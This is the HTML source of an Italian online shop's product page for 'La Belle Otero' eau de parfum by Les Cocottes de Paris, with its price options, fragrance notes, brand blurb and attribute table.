!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-lead-font-size{font-size: var(--wp--preset--font-size--lead) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://abatonbros.com/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=10.4.0' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-12988 wp-custom-logo wp-theme-abaton theme-abaton woocommerce woocommerce-page woocommerce-no-js">
  <div id="ee-header">
    <div class="ee-grid ee-items-center">
      <div id="ee-menu-main" class="ee-cell ee-shrink ee-lg-12">
        <div id="ee-menu-icon" class="ee-icon-touch-area" data-ee-open="ee-offcanvas-menu-main">
          <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"/><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"/></svg>

          <span>menu</span>
        </div>

        <div id="ee-offcanvas-menu-main" class="ee-offcanvas ee-left">
          <span class="ee-icon-touch-area" data-ee-close>
            <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg>

            <span>chiudi</span>
          </span>

          <div class="menu-principale-container"><ul id="menu-principale" class="ee-menu ee-vertical ee-lg-horizontal"><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-730"><a href="https://abatonbros.com/">Home</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://abatonbros.com/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a href="https://abatonbros.com/marchi/">Marchi</a>
<ul class="sub-menu">
	<li id="menu-item-13861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13861"><a href="https://abatonbros.com/marchi/chapel-factory/">Chapel factory</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://abatonbros.com/marchi/collezione-chinotto/">Collezione Chinotto</a></li>
	<li id="menu-item-13860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13860"><a href="https://abatonbros.com/marchi/thesidesofthemoon/">The sides of the moon</a></li>
	<li id="menu-item-10657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657"><a href="https://abatonbros.com/marchi/foamous/">Foamous</a></li>
	<li id="menu-item-13859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13859"><a href="https://abatonbros.com/marchi/gri-gri/">GRI GRI</a></li>
	<li id="menu-item-13857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13857"><a href="https://abatonbros.com/marchi/high-on-love/">High on love</a></li>
	<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://abatonbros.com/marchi/len-fragrances/">LEN fragrances</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13853"><a href="https://abatonbros.com/les-cocottes-de-paris/">Les cocottes de Paris</a></li>
	<li id="menu-item-10764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10764"><a href="https://abatonbros.com/marchi/les-nereides-paris/">Les Néréides Paris</a></li>
	<li id="menu-item-14841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14841"><a href="https://abatonbros.com/marchi/metascent/">Metascent</a></li>
	<li id="menu-item-13856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13856"><a href="https://abatonbros.com/marchi/net-zero/">Net/Zero</a></li>
	<li id="menu-item-13854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13854"><a href="https://abatonbros.com/marchi/santibe/">Santibe</a></li>
	<li id="menu-item-14948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14948"><a href="https://abatonbros.com/marchi/santi-burgas/">Santi Burgas</a></li>
</ul>
</li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-733"><a href="https://abatonbros.com/negozio/">Shop</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://abatonbros.com/blog/">Blog</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://abatonbros.com/punti-vendita/">Punti vendita</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://abatonbros.com/lavora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://abatonbros.com/assistenza-clienti/">Assistenza clienti</a></li>
</ul></div>        </div>
      </div>

      <div id="ee-logo" class="ee-cell ee-auto ee-text-center">
        <a href="https://abatonbros.com/" class="custom-logo-link" rel="home"><img width="650" height="192" src="https://abatonbros.com/wp-content/uploads/2022/01/abaton-web-logo.png" class="custom-logo" alt="Abaton" decoding="async" fetchpriority="high" srcset="https://abatonbros.com/wp-content/uploads/2022/01/abaton-web-logo.png 650w, https://abatonbros.com/wp-content/uploads/2022/01/abaton-web-logo-300x89.png 300w, https://abatonbros.com/wp-content/uploads/2022/01/abaton-web-logo-600x177.png 600w" sizes="(max-width: 650px) 100vw, 650px" /></a>      </div>

      <div id="ee-search-icon" class="ee-cell ee-shrink">
        <div class="ee-icon-touch-area" data-ee-open="ee-offcanvas-product-search">
          <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>

          <span>cerca</span>
        </div>

        <div id="ee-offcanvas-product-search" class="ee-offcanvas ee-top">
          <div class="ee-container-medium">
            <span class="ee-icon-touch-area" data-ee-close>
              <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg>

              <span>chiudi</span>
            </span>

            <h2>Ricerca prodotti</h2>

            <form role="search" method="get" class="woocommerce-product-search" action="https://abatonbros.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca" class="">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
          </div>
        </div>
      </div>

      <div id="ee-account-icon" class="ee-cell ee-shrink">
        <div class="ee-icon-touch-area">
          <a href="https://abatonbros.com/mio-account/">
            <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M12 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2m0 10c2.7 0 5.8 1.29 6 2H6c.23-.72 3.31-2 6-2m0-12C9.79 4 8 5.79 8 8s1.79 4 4 4 4-1.79 4-4-1.79-4-4-4zm0 10c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"/></svg>

            <span>
              accedi            </span>
          </a>
        </div>
      </div>

      <div id="ee-cart-icon" class="ee-cell ee-shrink">
        <div class="ee-icon-touch-area">
          <a href="https://abatonbros.com/carrello/">
            <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></svg>

            <span>carrello</span>
          </a>

                  </div>
      </div>
    </div>
  </div>

	  <div class="ee-container">
<div class="woocommerce-breadcrumb"><ul class="ee-breadcrumbs"><li><a href="https://abatonbros.com">Home</a></li><li><a href="https://abatonbros.com/cp/profumi-persona/">Profumi persona</a></li><li><a href="https://abatonbros.com/cp/profumi-persona/les-cocottes-de-paris/">Les Cocottes de Paris</a></li><li>LA BELLE OTERO &#8211; Eau De Parfum Pour Femme</li></ul></div><div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-12988" class="product type-product post-12988 status-publish first instock product_cat-les-cocottes-de-paris product_cat-profumi-persona has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme-100x100.png" data-thumb-alt="LA BELLE OTERO - Eau De Parfum Pour Femme" data-thumb-srcset="https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme-100x100.png 100w, https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme-150x150.png 150w, https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme.png"><img width="600" height="800" src="https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme.png" class="wp-post-image" alt="LA BELLE OTERO - Eau De Parfum Pour Femme" data-caption="" data-src="https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme.png" data-large_image="https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme.png" data-large_image_width="600" data-large_image_height="800" decoding="async" srcset="https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme.png 600w, https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme-225x300.png 225w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://abatonbros.com/wp-content/uploads/2024/04/la-dame-aux-camelias-eau-de-parfum-pour-femme-1-100x100.jpg" data-thumb-alt="LA BELLE OTERO - Eau De Parfum Pour Femme - immagine 2" data-thumb-srcset="https://abatonbros.com/wp-content/uploads/2024/04/la-dame-aux-camelias-eau-de-parfum-pour-femme-1-100x100.jpg 100w, https://abatonbros.com/wp-content/uploads/2024/04/la-dame-aux-camelias-eau-de-parfum-pour-femme-1-150x150.jpg 150w, https://abatonbros.com/wp-content/uploads/2024/04/la-dame-aux-camelias-eau-de-parfum-pour-femme-1-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://abatonbros.com/wp-content/uploads/2024/04/la-dame-aux-camelias-eau-de-parfum-pour-femme-1.jpg"><img width="600" height="800" src="https://abatonbros.com/wp-content/uploads/2024/04/la-dame-aux-camelias-eau-de-parfum-pour-femme-1.jpg" class="" alt="LA BELLE OTERO - Eau De Parfum Pour Femme - immagine 2" data-caption="" data-src="https://abatonbros.com/wp-content/uploads/2024/04/la-dame-aux-camelias-eau-de-parfum-pour-femme-1.jpg" data-large_image="https://abatonbros.com/wp-content/uploads/2024/04/la-dame-aux-camelias-eau-de-parfum-pour-femme-1.jpg" data-large_image_width="600" data-large_image_height="800" decoding="async" srcset="https://abatonbros.com/wp-content/uploads/2024/04/la-dame-aux-camelias-eau-de-parfum-pour-femme-1.jpg 600w, https://abatonbros.com/wp-content/uploads/2024/04/la-dame-aux-camelias-eau-de-parfum-pour-femme-1-225x300.jpg 225w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme-1-100x100.jpg" data-thumb-alt="LA BELLE OTERO - Eau De Parfum Pour Femme - immagine 3" data-thumb-srcset="https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme-1-100x100.jpg 100w, https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme-1-150x150.jpg 150w, https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme-1-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme-1.jpg"><img width="600" height="800" src="https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme-1.jpg" class="" alt="LA BELLE OTERO - Eau De Parfum Pour Femme - immagine 3" data-caption="" data-src="https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme-1.jpg" data-large_image="https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme-1.jpg" data-large_image_width="600" data-large_image_height="800" decoding="async" srcset="https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme-1.jpg 600w, https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme-1-225x300.jpg 225w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		
    <span class="ee-brand-name">Les Cocottes de Paris</span>
  <h1 class="product_title entry-title">LA BELLE OTERO &#8211; Eau De Parfum Pour Femme</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>75,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Fascia di prezzo: da 3,00&nbsp;&euro; a 75,00&nbsp;&euro;</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Niente potrebbe essere più picaresco della vita di “La Belle Otero”. Cantando, ballando, saltando su un tavolo!</p>
</div>

<form class="variations_form cart" action="https://abatonbros.com/prodotto/la-belle-otero-eau-de-parfum-pour-femme/" method="post" enctype='multipart/form-data' data-product_id="12988" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_formato&quot;:&quot;50-ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:75,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;la-belle-otero-eau-de-parfum-pour-femme&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/abatonbros.com\/wp-content\/uploads\/2024\/04\/la-belle-otero-eau-de-parfum-pour-femme.png&quot;,&quot;alt&quot;:&quot;la-belle-otero-eau-de-parfum-pour-femme&quot;,&quot;src&quot;:&quot;https:\/\/abatonbros.com\/wp-content\/uploads\/2024\/04\/la-belle-otero-eau-de-parfum-pour-femme.png&quot;,&quot;srcset&quot;:&quot;https:\/\/abatonbros.com\/wp-content\/uploads\/2024\/04\/la-belle-otero-eau-de-parfum-pour-femme.png 600w, https:\/\/abatonbros.com\/wp-content\/uploads\/2024\/04\/la-belle-otero-eau-de-parfum-pour-femme-225x300.png 225w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/abatonbros.com\/wp-content\/uploads\/2024\/04\/la-belle-otero-eau-de-parfum-pour-femme.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/abatonbros.com\/wp-content\/uploads\/2024\/04\/la-belle-otero-eau-de-parfum-pour-femme-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/abatonbros.com\/wp-content\/uploads\/2024\/04\/la-belle-otero-eau-de-parfum-pour-femme-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:12990,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;75,00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;COCBELLEOTERO50&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12989,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_formato&quot;:&quot;2-ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3,&quot;display_regular_price&quot;:3,&quot;image&quot;:{&quot;title&quot;:&quot;la-belle-otero-roll-on-dose-d-essai-5ml&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/abatonbros.com\/wp-content\/uploads\/2024\/04\/la-belle-otero-roll-on-dose-d-essai-5ml.jpg&quot;,&quot;alt&quot;:&quot;la-belle-otero-roll-on-dose-d-essai-5ml&quot;,&quot;src&quot;:&quot;https:\/\/abatonbros.com\/wp-content\/uploads\/2024\/04\/la-belle-otero-roll-on-dose-d-essai-5ml.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/abatonbros.com\/wp-content\/uploads\/2024\/04\/la-belle-otero-roll-on-dose-d-essai-5ml.jpg 600w, https:\/\/abatonbros.com\/wp-content\/uploads\/2024\/04\/la-belle-otero-roll-on-dose-d-essai-5ml-225x300.jpg 225w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/abatonbros.com\/wp-content\/uploads\/2024\/04\/la-belle-otero-roll-on-dose-d-essai-5ml.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/abatonbros.com\/wp-content\/uploads\/2024\/04\/la-belle-otero-roll-on-dose-d-essai-5ml-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/abatonbros.com\/wp-content\/uploads\/2024\/04\/la-belle-otero-roll-on-dose-d-essai-5ml-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:13015,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;COCBELLEOTEROVIAL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13014,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_formato">Formato</label></th>
						<td class="value">
							<select id="pa_formato" class="" name="attribute_pa_formato" data-attribute_name="attribute_pa_formato" data-show_option_none="yes"><option value="">Scegli un&#039;opzione</option><option value="2-ml" >2 ml</option><option value="50-ml" >50 ml</option></select><a class="reset_variations" href="#" aria-label="Cancella opzioni">Svuota</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	  <label>Quantità</label>
<div class="quantity">
		<label class="screen-reader-text" for="quantity_69710e1c7619e">LA BELLE OTERO - Eau De Parfum Pour Femme quantità</label>
	<input
		type="number"
				id="quantity_69710e1c7619e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantità prodotto"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

	
	<input type="hidden" name="add-to-cart" value="12988" />
	<input type="hidden" name="product_id" value="12988" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


    <div id="ee-product-icons">
      
        <div class="ee-product-icon">
          
<div class="wp-block-group">
<div class="wp-block-columns ee-icon-text">
<div class="wp-block-column">
<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"></path><path d="M20 8h-3V4H3c-1.1 0-2 .9-2 2v11h2c0 1.66 1.34 3 3 3s3-1.34 3-3h6c0 1.66 1.34 3 3 3s3-1.34 3-3h2v-5l-3-4zM6 18.5c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm13.5-9l1.96 2.5H17V9.5h2.5zm-1.5 9c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5z"></path></svg>
</div>



<div class="wp-block-column">
<p><strong>Spedizioni gratis in 48 ore</strong></p>



<p>Spedizione gratuita in Italia per ordini da 50 € e reso in Italia gratuito</p>
</div>
</div>
</div>
        </div>

      
        <div class="ee-product-icon">
          
<div class="wp-block-group">
<div class="wp-block-columns ee-icon-text">
<div class="wp-block-column">
<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"></path><path d="M20 4H4c-1.11 0-1.99.89-1.99 2L2 18c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V6c0-1.11-.89-2-2-2zm0 14H4v-6h16v6zm0-10H4V6h16v2z"></path></svg>
</div>



<div class="wp-block-column">
<p><strong>Pagamenti sicuri</strong></p>



<p>Carte di credito, Stripe, PayPal e Bonifico bancario anticipato</p>
</div>
</div>
</div>
        </div>

      
        <div class="ee-product-icon">
          
<div class="wp-block-group">
<div class="wp-block-columns ee-icon-text">
<div class="wp-block-column">
<svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><g><rect fill="none" height="24" width="24"></rect></g><g><g><path d="M21,12.22C21,6.73,16.74,3,12,3c-4.69,0-9,3.65-9,9.28C2.4,12.62,2,13.26,2,14v2c0,1.1,0.9,2,2,2h1v-6.1 c0-3.87,3.13-7,7-7s7,3.13,7,7V19h-8v2h8c1.1,0,2-0.9,2-2v-1.22c0.59-0.31,1-0.92,1-1.64v-2.3C22,13.14,21.59,12.53,21,12.22z"></path><circle cx="9" cy="13" r="1"></circle><circle cx="15" cy="13" r="1"></circle><path d="M18,11.03C17.52,8.18,15.04,6,12.05,6c-3.03,0-6.29,2.51-6.03,6.45c2.47-1.01,4.33-3.21,4.86-5.89 C12.19,9.19,14.88,11,18,11.03z"></path></g></g></svg>
</div>



<div class="wp-block-column">
<p><strong>Assistenza clienti 24/7/365</strong></p>



<p>Siamo sempre a tua disposizione per informazioni sui nostri prodotti.</p>
</div>
</div>
</div>
        </div>

          </div>

<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div>	</div>

	  </div>
  </div>

  <div class="ee-grid">
    <div id="ee-product-description" class="ee-cell">
      
	<h2>Descrizione</h2>

<p>Niente potrebbe essere più picaresco della vita di “La Belle Otero”. Cantando, ballando, saltando su un tavolo!<br />
La bella zingara ha una natura insaziabile. La regina dell&#8217;eleganza frequentava i Re, da Parigi a Monte Carlo.<br />
Fu la cortigiana più spietata della Belle Époque. Ha dedicato la sua vita alla danza, agli uomini, alle pietre<br />
preziose, al gioco d&#8217;azzardo e soprattutto alla libertà.</p>
<p>&nbsp;</p>
<p><b>Famiglia olfattiva: Floreale legnoso muschiato</b><span style="font-weight: 400;"><br />
</span><b>Note di testa: </b>Neroli, Pepe, Assenzio, Fico, Zenzero;<span style="font-weight: 400;"><br />
</span><b>Note di cuore:</b> Violetta, Muschio, Buchu (pianta sud Africa), Lavanda, Narciso;<span style="font-weight: 400;"><br />
</span><b>Note di fondo: </b>Incenso, Sandalo, Iris.</p>
<p><b>Il brand:</b><b><br />
</b></p>
<p>Les Cocottes de Paris crearono la capitale dei piaceri. La creazione dei suoi profumi evoca icone scandalose del XIX secolo. E un universo che rompe i codici e riflette il temperamento delle donne libere e creative.</p>
<p><b>Come si usa:</b><b><br />
</b></p>
<p><span style="font-weight: 400;">Vaporizza il prodotto da almeno 30 cm e lascia che il tuo corpo si immerga nella fragranza!</span></p>
<p><span style="font-weight: 400;"> </span></p>
    </div>

    <div id="ee-product-datasheet" class="ee-cell">
      
	<h2>Informazioni aggiuntive</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://abatonbros.com/brand/les-cocottes-de-paris/" rel="tag">Les Cocottes de Paris</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_formato">
			<th class="woocommerce-product-attributes-item__label" scope="row">Formato</th>
			<td class="woocommerce-product-attributes-item__value"><p>2 ml, 50 ml</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_genere">
			<th class="woocommerce-product-attributes-item__label" scope="row">Genere</th>
			<td class="woocommerce-product-attributes-item__value"><p>Femminile</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_famiglia-olfattiva">
			<th class="woocommerce-product-attributes-item__label" scope="row">Famiglia olfattiva</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://abatonbros.com/famiglia-olfattiva/floreali/" rel="tag">Floreali</a>, <a href="https://abatonbros.com/famiglia-olfattiva/legnosi/" rel="tag">Legnosi</a>, <a href="https://abatonbros.com/famiglia-olfattiva/muschiati/" rel="tag">Muschiati</a></p>
</td>
		</tr>
	</table>
    </div>
  </div>


  <div id="ee-related-products">
    <h2>Prodotti correlati</h2>

    <ul id="ee-related-simple" class="products">
